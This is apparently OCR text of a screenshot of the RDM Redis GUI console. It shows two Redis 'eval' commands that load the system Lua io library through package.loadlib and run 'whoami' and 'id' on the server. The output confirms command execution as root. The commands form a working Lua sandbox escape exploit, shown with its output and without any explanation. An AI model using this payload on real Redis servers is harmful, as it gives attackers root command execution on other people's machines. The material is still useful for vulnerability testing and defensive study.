 RDM - GUI for Redis® 2021.6.192
Connect To Redis Server
Import
Export
Log
Settings
redis
db0 (0)
db1 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
Add Group
Regroup Connections
redis
RDM Redis Console
Connecting...
Connected.
redis:0>eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("whoami", "r"); local res = f:read("*a"); f:cl
ose(); return res' 0
"root
"
redis:0>eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); re
"uid=0(root) gid=0(root) groups=0(root)
"
redis:0>